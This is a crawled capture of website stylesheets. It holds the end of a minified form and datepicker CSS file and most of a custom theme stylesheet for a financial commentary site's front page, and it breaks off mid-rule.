bottom,from(#fff),to(#d5e3ed));background-image:-webkit-linear-gradient(#fff,#d5e3ed);background-image:-moz-linear-gradient(#fff,#d5e3ed);background-image:-o-linear-gradient(top,#fff,#d5e3ed);filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#ffffff',EndColorStr='#d5e3ed',GradientType=0);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorStr='#ffffff', EndColorStr='#d5e3ed', GradientType=0))";color:#2b4d65}label.ideal-file-upload:active,button.ideal-file-upload:active{background:#d5e3ed;filter:0;-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.2),inset 0 4px 2px rgba(0,0,0,0.08);-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.2),inset 0 4px 2px rgba(0,0,0,0.08);box-shadow:inset 0 1px 2px rgba(0,0,0,0.2),inset 0 4px 2px rgba(0,0,0,0.08)}.ideal-form.stack .ideal-file-wrap{width:100%}.ui-datepicker *{margin:0;padding:0;border:0;outline:0;text-decoration:none;font-size:100%;list-style:none;background:0;-moz-box-shadow:0,transparent 0 0 0;-webkit-box-shadow:0,transparent 0 0 0;box-shadow:0,transparent 0 0 0}.ui-datepicker{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;display:none;position:relative;z-index:2;margin-top:-1px;padding:.75em;border:1px solid #aaa;min-width:14em;width:225px;background:#fff;border-radius:0 0 3px 3px;font-size:85%;font-family:sans-serif;-moz-box-shadow:0 1px 1px rgba(0,0,0,0.2),transparent 0 0 0;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.2),transparent 0 0 0;box-shadow:0 1px 1px rgba(0,0,0,0.2),transparent 0 0 0}.ui-datepicker .ui-datepicker-header{position:relative;margin-bottom:.75em}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:50%;margin-top:-8px;cursor:pointer;width:16px;height:16px;background:url("../less/themes/basic/datepicker.png") left no-repeat}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:none}.ui-datepicker .ui-datepicker-prev:hover,.ui-datepicker .ui-datepicker-next:hover{border:0}.ui-datepicker .ui-datepicker-prev:active,.ui-datepicker .ui-datepicker-next:active{margin-top:-7px}.ui-datepicker .ui-datepicker-prev{left:0}.ui-datepicker .ui-datepicker-next{right:0;background-position:right}.ui-datepicker .ui-datepicker-title{text-align:center;color:#222}.ui-datepicker .ui-datepicker-calendar{font-size:100%;border-collapse:collapse;table-layout:fixed}.ui-datepicker .ui-datepicker-calendar th{padding:0;padding-bottom:.2em;text-align:center}.ui-datepicker .ui-datepicker-calendar a{margin:0;padding:0;border:0;outline:0;text-decoration:none;font-size:100%;list-style:none;background:0;-moz-box-shadow:0,transparent 0 0 0;-webkit-box-shadow:0,transparent 0 0 0;box-shadow:0,transparent 0 0 0;padding:.1em 0;text-align:center}.ui-datepicker .ui-datepicker-calendar .ui-state-default{color:#999;font-weight:normal}.ui-datepicker .ui-datepicker-calendar .ui-state-hover,.ui-datepicker .ui-datepicker-calendar .ui-state-active{color:#1a8fc9;font-weight:bold}input.hasDatepicker.open{border-radius:3px 3px 0 0}.ie9 .ideal-form *{border-radius:0!important}.ie9 .ideal-tabs .ideal-tabs-tab-counter{border-radius:10em!important}.ie8 .ideal-form input[type="password"]{font-family:Arial}.ie8 .ideal-form .ideal-error{filter:0}.ie8 .ideal-form .ideal-tabs-tab{padding:0 1.5em;border-right:1px solid #aaa}.ie8 .ideal-form .ideal-tabs-tab:after,.ie8 .ideal-form .ideal-tabs-tab:before{border:0}.ie8 .ideal-form .ideal-tabs-tab-active{padding-right:3.5em}.ie8 .ideal-form .ideal-select-open .ideal-select-title:after{border-color:#4a83ac transparent transparent transparent;margin-top:-1.9607843137254903px}.ie8 .ideal-form.stack .ideal-tabs-tab{border-left:0;border-right:0}

--- FILE ---
content_type: text/css
request_url: http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/main.css
body_size: 8122
content:

/* ==========================================================================
   Author's custom styles
   ========================================================================== */
   
body {
		padding-top: 0px;
		padding-bottom: 0px;
		color:#333;
		font-size:17px!important;
		line-height:24px!important;
		font-family:Arial, Helvetica, sans-serif;
}

* {
		-moz-box-sizing: border-box;
		-webkit-box-sizing: border-box;
		box-sizing: border-box;
}



h1, h2, h3, h4, h5, h6 {
		font-weight: normal;
		font-family: Calibri, sans-serif;
		color:#444;
}

h1 {
		font-size:30px;
		line-height:40px;
}

h2 {
		font-size:24px;
		line-height:30px;
}

h3 {
		font-size:21px;
		line-height:30px;
}

h4 {
		font-size:18px;
		line-height:20px;
}

h5 {
		font-size:16px;
		line-height:20px;
}

h6 {
		font-size:14px;
		line-height:20px;
}

h5 { font-weight:bold; }

a { color:#0000ff; }

a:hover { color:#0000ff; }

a:link, a:visited, a:hover, a:active, a:focus { outline:0 none; }

.clear-both { clear:both; }

.clear-right { clear:right; }

.clear-left { clear:left; }

select, textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input {
		height: 30px;
		font-family: Arial, Helvetica, sans-serif;
		-webkit-border-radius: 0;
		-moz-border-radius: 0;
		border-radius: 0;
}

#emailModal {
    -webkit-overflow-scrolling: touch;
    z-index: 99999;
    position: absolute;}

.btn-group { margin:20px 0 40px 0; }
.btn-group-custom { margin:20px 0 30px 0; }
.btn-group-custom .btn { margin:0 0 10px 0;}

.btn-group select, .btn-group-custom select { margin:-10px 0 10px 0; }

.embed {
		position: relative;
		padding: 0;
		padding-bottom: 56.25%; /* 16:9 ratio*/
		height: 0;
		overflow: hidden;
}

.embed iframe, .embed object, .embed embed {
		position: absolute;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
}

#demo form { width:67%; float:left;}
#demo input.input-small { width:33%; margin-bottom:10px; float:left; margin-right:10px;}
#demo .controls { float:left;}
#demo .controls .btn { margin:0 0 0 10px;}
#demo .btn-grey { width:auto; margin-bottom:10px; float:right;}
#demo .username-and-password-reminder { float:none; display:block; overflow:hidden; width:100%; font-size:12px;}
#demo .username-and-password-reminder a { width:33%; display:inline-block; margin-right:10px; color:#666;}

.shadow { display:none;}
.group { margin-bottom:20px;}
p .muted i { color:#999; 
-ms-filter: "progid:DXImageTransform.Microsoft.Shadow(Strength=1, Direction=180, Color=#2e2d2d)";/*IE 8*/
text-shadow: 0px 1px 1px #2e2d2d;/* FF3.5+, Opera 9+, Saf1+, Chrome, IE10 */
filter: progid:DXImageTransform.Microsoft.Shadow(Strength=1, Direction=180, Color=#2e2d2d); /*IE 5.5-7*/
}

.btn,.btn.ideal-button {
		color: #FFFFFF;
		text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
		background-color: #008200;
 *background-color: #008200;
		background-image: -moz-linear-gradient(top, #006600, #008200);
		background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#006600), to(#008200));
		background-image: -webkit-linear-gradient(top, #006600, #008200);
		background-image: -o-linear-gradient(top, #006600, #008200);
		background-image: linear-gradient(to bottom, #006600, #008200);
		background-repeat: repeat-x;
		border-color: #008200;
		border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#006600', endColorstr='#008200', GradientType=0);
 filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
}

.main-content .btn { margin-bottom:20px;}
.main-content .table .btn { margin-bottom:0;}

.btn:hover, .btn:active, .btn.active, .btn.disabled, .btn[disabled], .btn.ideal-button:hover, .btn.ideal-button:active {
		color: #FFFFFF;
		background-color: #008B00;
    *background-color: #003bb3;
}

.btn.ideal-button:hover, .btn.ideal-button:focus {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    background-image:none;
    border-color: none;
    border-image: none;
    border-style: solid;
    border-width: 1px;
				border-color: #008200;
		border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
}

.btn-grey {
		color: #474747;
		text-shadow: 0 -1px 0 rgba(255, 255, 255, 0.25);
		background-color: #9E9E9E;
   *background-color: #9E9E9E;
		background-image: -moz-linear-gradient(top, #D2D2D2, #9E9E9E);
		background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#D2D2D2), to(#9E9E9E));
		background-image: -webkit-linear-gradient(top, #D2D2D2, #9E9E9E);
		background-image: -o-linear-gradient(top, #D2D2D2, #9E9E9E);
		background-image: linear-gradient(to bottom, #D2D2D2, #9E9E9E);
		background-repeat: repeat-x;
		border-color: #9E9E9E;
		border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D2D2D2', endColorstr='#9E9E9E', GradientType=0);
	  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
}

.btn-grey:hover, .btn-grey:active, .btn-grey.active, .btn-grey.disabled, .btn-grey[disabled] {
		color: #474747;
		background-color: #9E9E9E;
   *background-color: #003bb3;
}

.btn-grey i { color:#fff; }

.btn-grey.btn-large { font-size:15px;}

.btn-light-grey {
		color: #333333;
		text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
		background-color: #C0C0C0;
   *background-color: #C0C0C0;
		background-image: -moz-linear-gradient(top, #FFFFFF, #C0C0C0);
		background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#FFFFFF), to(#C0C0C0));
		background-image: -webkit-linear-gradient(top, #FFFFFF, #C0C0C0);
		background-image: -o-linear-gradient(top, #FFFFFF, #C0C0C0);
		background-image: linear-gradient(to bottom, #FFFFFF, #C0C0C0);
		background-repeat: repeat-x;
		border-color: #C0C0C0;
		border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFF', endColorstr='#C0C0C0', GradientType=0);
    filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
}

.btn-light-grey:hover, .btn-light-grey:active, .btn-light-grey.active, .btn-light-grey.disabled, .btn-light-grey[disabled] {
		color: #333333;
		background-color: #C0C0C0;
 *background-color: #003bb3;
}

.btn-white {
		color: #333333;
		text-shadow: 0 1px 0 rgba(255, 255, 255, 0.25);
		background-color: #E7E7E7;
   *background-color: #E7E7E7;
		background-image: -moz-linear-gradient(top, #FFFFFF, #E7E7E7);
		background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#FFFFFF), to(#E7E7E7));
		background-image: -webkit-linear-gradient(top, #FFFFFF, #E7E7E7);
		background-image: -o-linear-gradient(top, #FFFFFF, #E7E7E7);
		background-image: linear-gradient(to bottom, #FFFFFF, #E7E7E7);
		background-repeat: repeat-x;
		border-color: #E7E7E7;
		border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFF', endColorstr='#E7E7E7', GradientType=0);
    filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
}

.btn-white:hover, .btn-white:active, .btn-white.active, .btn-white.disabled, .btn-white[disabled] {
		color: #333333;
		background-color: #E7E7E7;
 *background-color: #003bb3;
}

.btn-black {
	color: #FFFFFF;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #262626;
	*background-color: #262626;
	background-image: -moz-linear-gradient(top, #4F4F4F, #262626);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#4F4F4F), to(#262626));
	background-image: -webkit-linear-gradient(top, #4F4F4F, #262626);
	background-image: -o-linear-gradient(top, #4F4F4F, #262626);
	background-image: linear-gradient(to bottom, #4F4F4F, #262626);
	background-repeat: repeat-x;
	border-color: #262626;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4F4F4F', endColorstr='#262626', GradientType=0);
	filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
}
.btn-black:hover,
.btn-black:active,
.btn-black.active,
.btn-black.disabled,
.btn-black[disabled] {
	color: #FFFFFF;
	background-color: #262626;
	*background-color: #003bb3;
}

.btn-black a { color:#ffbf01;}
.btn-black h3 { color:#fff;}
.btn-black h4 { color:#fff;}
.btn-black .nav { overflow:hidden; width:100%; text-align:center;}
.btn-black .nav li { display:inline;}
.btn-black .nav li a { display:inline;}
.btn-black .nav li a:hover { background:none; text-decoration:underline;}


.ideal-icon.ideal-icon-invalid.info {
	position:relative;
	right:auto;
	left:auto;
	display:inline-block;
}

.nav .divider-vertical {
    border-left: 1px solid #ccc;
    border-right: 1px solid #666;
    height: 40px;
    margin: 0 9px;
}

.main-header-wrapper {
		background-image: -moz-linear-gradient(top, #333399, #2b2b80);
		background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#333399), to(#2b2b80));
		background-image: -webkit-linear-gradient(top, #333399, #2b2b80);
		background-image: -o-linear-gradient(top, #333399, #2b2b80);
		background-image: linear-gradient(to bottom, #333399, #2b2b80);
		background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff333399', endColorstr='#ff2b2b80', GradientType=0);
}

.main-header .container {
		position:relative;
		min-height:131px;
}

.additional-row {
		background-color:#f5f5f5;
		padding:10px;
		border:1px solid #e8e8e8;
		border-top:0;
		/*Firefox*/
	  -moz-border-top-left-radius: 0px;
		-moz-border-top-right-radius: 0px;
		-moz-border-bottom-right-radius: 7px;
		-moz-border-bottom-left-radius: 7px;
		/*Safari, Chrome*/
	  -webkit-border-top-left-radius: 0px;
		-webkit-border-top-right-radius: 0px;
		-webkit-border-bottom-right-radius: 7px;
		-webkit-border-bottom-left-radius: 7px;
		border-top-left-radius: 0px;
		border-top-right-radius: 0px;
		border-bottom-right-radius: 7px;
		border-bottom-left-radius: 7px;
		overflow:hidden;
}

.logged-in {
    margin: 0 0 10px 10px;
}
.logged-in li {
    float: left;
    line-height: 50px;
    list-style: none outside none;
    padding-right: 10px;
}

.logo-and-search .span8 .btn-group { margin:0;}

.logo-and-search .span8 .header-search-form > .btn + .btn {
		-moz-border-top-right-radius: 4px;
		-moz-border-bottom-right-radius: 4px;
		-webkit-border-top-right-radius: 4px;
		-webkit-border-bottom-right-radius: 4px;
		border-top-right-radius: 4px;
		border-bottom-right-radius: 4px;
}

.logo-and-search .span8 .dropdown-menu {
		right:0;
		left:auto;
}

.additional-row > .form-inline { margin:5px 0 0 5px; }

.glow {
		position:absolute;
		bottom:0;
		left:-200px;
		background:url(../img/glow.png) no-repeat 0 bottom;
		width:100%;
		height:131px;
}

.logo img { padding:20px 40px 40px 20px;}

nav.affix {
		left: auto;
		position: fixed;
		right: auto;
		top: 0;
		width: 100%;
		z-index: 99999;
}

nav.navbar-sub-menu.affix {
		left: auto;
		position: fixed;
		right: auto;
		top: 40px;
		width: 100%;
		z-index: 9999;
}

.navbar-inner {
		min-height: 40px;
		padding-left: 20px;
		padding-right: 20px;
		background-color: #fafafa;
		background-image: -moz-linear-gradient(top, #333333, #212121);
		background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#333333), to(#212121));
		background-image: -webkit-linear-gradient(top, #333333, #212121);
		background-image: -o-linear-gradient(top, #333333, #212121);
		background-image: linear-gradient(to bottom, #333333, #212121);
		background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff333333', endColorstr='#ff212121', GradientType=0);
		border: 1px solid #d4d4d4;
		-webkit-border-radius: 4px;
		-moz-border-radius: 4px;
		border-radius: 4px;
		-webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.065);
		-moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.065);
		box-shadow: 0 1px 4px rgba(0, 0, 0, 0.065);
    *zoom: 1;
}

.navbar .nav > li > a {
		color: #8f8f8f;
		float: none;
		padding: 10px 15px;
		text-decoration: none;
		text-shadow: 0 1px 0 #000;
		font-family: "Myriad Pro", Calibri, sans-serif;
}

.navbar .nav li.dropdown.open > .dropdown-toggle, .navbar .nav li.dropdown.active > .dropdown-toggle, .navbar .nav li.dropdown.open.active > .dropdown-toggle {
		background-color: transparent;
		color: #ffffff;
		box-shadow:none;
}

.dropdown-menu li>a:hover, .dropdown-menu li>a:focus, .dropdown-submenu:hover>a {
		text-decoration:none;
		color:#fff;
		background-color:#005e8b;
		background-image:-moz-linear-gradient(top, #3737a8, #2F2F8E);
		background-image:-webkit-gradient(linear, 0 0, 0 100%, from( #3737a8), to( #2F2F8E));
		background-image:-webkit-linear-gradient(top, #3737a8, #2F2F8E);
		background-image:-o-linear-gradient(top, #3737a8, #2F2F8E);
		background-image:linear-gradient(to bottom, #3737a8, #2F2F8E);
		background-repeat:repeat-x;
    filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff3737a8', endColorstr='#ff2F2F8E', GradientType=0)
}

.dropdown-menu .active>a, .dropdown-menu .active>a:hover {
		color:#fff;
		text-decoration:none;
		outline:0;
		background-color:#005e8b;
		background-image:-moz-linear-gradient(top, #3737a8, #2F2F8E);
		background-image:-webkit-gradient(linear, 0 0, 0 100%, from( #3737a8), to( #2F2F8E));
		background-image:-webkit-linear-gradient(top, #3737a8, #2F2F8E);
		background-image:-o-linear-gradient(top, #3737a8, #2F2F8E);
		background-image:linear-gradient(to bottom, #3737a8, #2F2F8E);
		background-repeat:repeat-x;
    filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff3737a8', endColorstr='#ff2F2F8E', GradientType=0)
}

.navbar .social-media { float:right; }

.social-media i {
		color:#818181;
		line-height:40px;
}

.social-media i:hover { color:#818181; text-decoration:none; }

.navbar-inner h5 {
		display:none;
		margin-right:7px;
}

.header-search-form {
		clear:both;
		margin:40px 0 0 0;
}

.header-search-form input {
		background-color:#6262b1;
		border:1px solid #6262b1;
		/*Firefox*/
	  -moz-border-top-left-radius: 4px;
		-moz-border-top-right-radius: 0px;
		-moz-border-bottom-right-radius: 0px;
		-moz-border-bottom-left-radius: 4px;
		/*Safari, Chrome*/
	  -webkit-border-top-left-radius: 4px;
		-webkit-border-top-right-radius: 0px;
		-webkit-border-bottom-right-radius: 0px;
		-webkit-border-bottom-left-radius: 4px;
		border-top-left-radius: 4px;
		border-top-right-radius: 0px;
		border-bottom-right-radius: 0px;
		border-bottom-left-radius: 4px;
		color:#fff;
}

.carousel-wrapper { background:#d9d9d9 url(../img/slides/carausel-bg.jpg) repeat-x 0 0;}

.carousel { margin-bottom: 0; }

.carousel .container {
		position: relative;
		z-index: 9;
}

.carousel-control {
		background-color: transparent;
		border: 0 none;
		font-size: 120px;
		height: 80px;
		margin-top: 0;
		text-shadow: 0 1px 1px rgba(0, 0, 0, 0.4);
		z-index: 10;
}

.carousel-caption {
		background-color: transparent;
		max-width: 550px;
		padding: 0 20px;
		position: absolute;
		text-align:center;
		margin:0 auto;
		bottom:60px;
}

.ie9-and-gt .carousel-caption {
		left:50%;
		margin-left:-275px;
}

.carousel-caption h1 {
		margin: 0;
		text-shadow: 0 1px 1px rgba(0, 0, 0, 0.4);
		font-size:36px;
		line-height:36px;
		color:#006600;
		font-weight:bold;
		margin:0 0 10px 0;
}

.carousel-caption .lead {
		color: #333;
		line-height: 1.25;
		font-size:24px;
		margin: 0;
		text-shadow:none;
		font-family: "Myriad Pro", Calibri, sans-serif;
		font-weight:600;
}

.carousel-caption .btn { margin-top: 10px; }

.carousel-indicators {
		list-style:none;
		margin:0;
		padding:0;
		overflow:hidden;
		text-align:center;
		position:absolute;
		bottom:20px;
		width:100%;
}

.carousel-indicators li {
		display:inline-block;
		width:15px;
		height:15px;
		background:url(../img/sprite.png) no-repeat -100px 0;
		text-indent:-9999px;
		cursor:pointer;
}

.carousel-indicators li.active { background:url(../img/sprite.png) no-repeat -50px 0; }

.breadcrumb {
		background-color: transparent;
		margin:0 0 20px -63px;
}

.alert {
		background-color: #ebebeb;
		border: 1px solid #ccc;
		color:#333;
}

.alert h4 {
    color: #333;
}

.alert.alert-error {
		background-color: #F2DEDE;
		border: 1px solid #B94A48;
		color:#B94A48;
}

.main-content-wrapper .container {
		background-image:url(../img/large-shadow.png);
		background-position:center 0;
		background-repeat:no-repeat;
		-moz-background-size:contain;
		-webkit-background-size:contain;
		background-size:contain;
/*		background:url(../img/grid.jpg) repeat-y;
		background-position:center 0;
		-moz-background-size:contain;
		-webkit-background-size:contain;
		background-size:contain;*/
		
/*		background:url(../img/grid.jpg) repeat-y -10px 0;
*/}

.main-content { padding:20px 60px 20px 48px;}
.main-content h1 { margin-right:-48px; }

.main-content blockquote p { font-family:Georgia, "Times New Roman", Times, serif; width:100%}
.main-content blockquote p.author strong { font-style:normal; font-family:Arial, Helvetica, sans-serif; font-size:14px;}

.main-content blockquote, .main-content .highlights { margin:20px -20px 20px -28px; }

.main-content .alert { margin-right:-20px; }
.story.summary .author-thumb, .story.detail .author-thumb {
		float:left;
		margin:0 0 0 -48px;
}

.story.summary .btn, .story.detail .btn { margin-bottom:0;}

.chart-container img { margin-bottom:20px;}


#accordion {
 width:100%;
 margin:10px auto;
 border:2px solid white;
}

#accordion h2 {
padding:8px 0; font-size:18px; font-weight:bold; color:#333; font-family: "Myriad Pro", Calibri, sans-serif; cursor:pointer; margin:0; border-bottom:1px dotted #ccc;
}

.sub-accordion h3{
padding:0; font-size:14px; font-weight:bold; color:#333; font-family:Arial, Helvetica, sans-serif; cursor:pointer; margin:0; color:#0000ff;
}

#accordion h2 i, .sub-accordion h3 i, a.play-icon .icon-play {
		background-color:#ccc;
		padding:3px 4px 2px 5px;
		margin-right:10px;
		color:#797979;
		border:1px solid #ccc;
		-moz-border-radius: 3px;/*Firefox*/
		-webkit-border-radius: 3px;/*Safari, Chrome*/
		border-radius: 3px;
		cursor:pointer;
		text-shadow:none;
}

a.play-icon .icon-play {
		border:1px solid #039CE2;
}

a.play-icon:hover{
		text-decoration:none;
}

.table.table-bordered.audio-table, .table.table-bordered.table-striped.pdf-table {
border-width: 1px 0 1px 0;
-moz-border-radius: 0;/*Firefox*/
-webkit-border-radius: 0;/*Safari, Chrome*/
border-radius: 0;
}

.table.table-bordered.audio-table tr th:first-child, .table.table-bordered.table-striped.pdf-table tr th:first-child{
border-left:0;
}

.table.table-bordered.audio-table tr td:first-child, .table.table-bordered.table-striped.pdf-table tr td:first-child {
border-left:0;
}

.audio-table tr td, .pdf-table tr td { border-top:1px dotted #ccc!Important;}
.audio-table tr td:first-child { white-space:nowrap; font-size:12px;}
.audio-table tr td:nth-child(2) { background-color:#EEEEEE}

.audio-table tr td:last-child { position:relative;}
.audio-table tr td a.scrollToTop {}

#accordion > .content {
		padding:10px 0 0 0; margin-left:48px;/* border-top:1px dotted #ccc;  */
}

#accordion.archive > .content { border-top:none; margin-left:0;}

#accordion.archive .sub-accordion .content .table { margin:10px 0 10px 0;}
#accordion.archive .sub-accordion .content .no-padding { padding:0;}



#accordion .content table {
		margin:-10px 0 0 0;
}

#accordion .content > table {
		margin:0 0 10px 0;
}

#accordion .content > div {
		margin-bottom:10px; 
}

#accordion .content > div h4{
		margin-top:0;
}

.alert-message { overflow:hidden; }


.main-content .alert.search-theme-library-container { padding:25px 25px 0 25px!Important;}
.main-content .alert.search-theme-library-container .pagination { margin:0 -25px 0 -25px; padding:10px 25px 10px 25px; background-color:#dcdcdc; border-top:1px solid #cccccc;}
.main-content .alert.search-theme-library-container .pagination ul { box-shadow:none; }

.main-content .alert.search-theme-library-container .pagination ul > li:first-child > a, .pagination ul > li:first-child > span {
-moz-border-radius: 0px;/*Firefox*/
-webkit-border-radius: 0px;/*Safari, Chrome*/
border-radius: 0px;
}

.main-content .alert.search-theme-library-container .pagination ul > li:last-child > a, .pagination ul > li:last-child > span {
-moz-border-radius: 0px;/*Firefox*/
-webkit-border-radius: 0px;/*Safari, Chrome*/
border-radius: 0px;
}

.main-content .alert.search-theme-library-container .pagination ul > li > a {
    padding: 4px 6px;
		background:none;
}

.main-content .alert.search-theme-library-container .pagination ul > li.active > a{
		color: #FFFFFF;
		text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
		background-color: #008200;
 		*background-color: #008200;
		background-image: -moz-linear-gradient(top, #006600, #008200);
		background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#006600), to(#008200));
		background-image: -webkit-linear-gradient(top, #006600, #008200);
		background-image: -o-linear-gradient(top, #006600, #008200);
		background-image: linear-gradient(to bottom, #006600, #008200);
		background-repeat: repeat-x;
		border-color: #008200;
		border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
 		filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#006600', endColorstr='#008200', GradientType=0);
 		filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
		-moz-border-radius: 4px;/*Firefox*/
		-webkit-border-radius: 4px;/*Safari, Chrome*/
		border-radius: 4px;
}

.calendar-author-wrapper {
		overflow:hidden;
		margin:40px 0 20px 0;
}

.calendar-author-wrapper .calendar {
		float:left;
		margin:0 20px 0 0;
}

.calendar-author-wrapper .author-thumb { margin:20px 0 0 0; }

.calendar-author-wrapper .author-thumb img {
		float:left;
		margin:0 20px 0 0;
}

.calendar-author-wrapper .author-thumb h4 {
		line-height:33px;
		color:#999;
		margin:0;
}

.calendar {
		display:inline-block;
		text-align:center;
		-webkit-border-radius:4px;
		-moz-border-radius:4px;
		border-radius:4px;
		padding:7px 15px;
		color: #FFFFFF;
		text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
		background-color: #313131; 
   *background-color: #313131;
		background-image: -moz-linear-gradient(top, #7A7A7A, #313131);
		background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#7A7A7A), to(#313131));
		background-image: -webkit-linear-gradient(top, #7A7A7A, #313131);
		background-image: -o-linear-gradient(top, #7A7A7A, #313131);
		background-image: linear-gradient(to bottom, #7A7A7A, #313131);
		background-repeat: repeat-x;
		border-color: #313131;
		border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#7A7A7A', endColorstr='#313131', GradientType=0);
	  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
}

.calendar span { display: block; }
.calendar .day {
		font-size:30px;
		font-weight:bold;
}

.story.summary, .story.detail { margin-bottom:40px; }
.story.summary h1, .story.detail h1 {
		font-size:18px;
		line-height:20px;
		font-weight:bold;
}


.main-content blockquote {
		background-color:#f0fff0;
		border-left: 8px solid #008000;
		padding: 10px 10px 10px 20px;
}

.main-content blockquote p {
		
		color:#333333;
		line-height:24px;
}

.main-content blockquote p a{ font-weight:bold;
		
}

.main-content p a{ font-weight:bold;
		
}

.main-content blockquote p a:hover{
		text-decoration:underline;
}


.main-content .highlights {
		background-color:#ededfa;
		border-left: 8px solid #333399;
		padding: 10px 10px 10px 20px;
}

.main-content .highlights p {
		font-style:normal;
		color:#333;
}

.sub-content { padding-top:50px; }

.sub-content > div { margin-bottom:20px;}

.sub-content .testimonials {
		border:1px solid #ccc;
		padding:0 20px;
		-webkit-border-radius:4px;
		-moz-border-radius:4px;
		border-radius:4px;
}

.sub-content .testimonials h3{
		color:#222;
}

.sub-content blockquote {
		border:0;
		padding:0;
}

.sub-content blockquote p {
		font-size:12px;
		line-height:20px;
		font-style:italic;
		font-family:Georgia, "Times New Roman", Times, serif;
		margin-bottom:0;
}

.nav-tabs.nav-stacked > li { margin-bottom:0; }

.nav-tabs.nav-stacked > li > a {
		border: 1px solid #fff;
		margin-bottom:0;
		font-family: "Myriad Pro", Calibri, sans-serif;
}

.nav-tabs.nav-stacked>li:first-child>a {
		-webkit-border-top-right-radius:0;
		-moz-border-radius-topright:0;
		border-top-right-radius:0;
		-webkit-border-top-left-radius:0;
		-moz-border-radius-topleft:0;
		border-top-left-radius:0
}

.nav-tabs.nav-stacked>li:last-child>a {
		-webkit-border-bottom-right-radius:0;
		-moz-border-radius-bottomright:0;
		border-bottom-right-radius:0;
		-webkit-border-bottom-left-radius:0;
		-moz-border-radius-bottomleft:0;
		border-bottom-left-radius:0;
}

.nav-tabs.nav-stacked > li.active > a {
		border: 1px solid #fff;
		-webkit-border-radius:6px;
		-moz-border-radius:6px;
		border-radius:6px;
		background-color:#ebebeb;
}

.nav-tabs.nav-stacked > li > a:hover {
		border: 1px solid #fff;
		-webkit-border-radius:6px;
		-moz-border-radius:6px;
		border-radius:6px;
		background-color:#ebebeb;
}

.scrollToTop {
		color:#333!Important;
		font-size:11px;
}

.story .scrollToTop:hover { color:#333; }

.story.summary, .story.detail {
		border-bottom:1px dotted #ccc;
		padding-bottom:20px;
}

.story.summary .scrollToTop, .story.detail .scrollToTop { float:right; }

.story.summary .scrollToTop i, .story.detail .scrollToTop i { color:#333; }

.scrollToTop {
		color:#fff;
		display:inline-block;
		line-height:23px;
		padding:0;
		margin:0 0 10px 0;
}

.scrollToTop:hover { color:#fff; }

.scrollToTop i { margin:0 0 0 5px; }

.scrollToTop:hover i { text-decoration:none; }


.main-footer-wrapper {
		background-color:#333333;
		color:#d1d1d1;
		padding:20px 0 40px 0;
}

.main-footer-wrapper .navbar-inner {
		filter:none;
}

.main-footer-wrapper .scrollToTop { float:right; }

.login-and-subscribe-btn {
/*Firefox*/
-moz-border-top-left-radius: 0px;
-moz-border-top-right-radius: 0px;
-moz-border-bottom-right-radius: 4px;
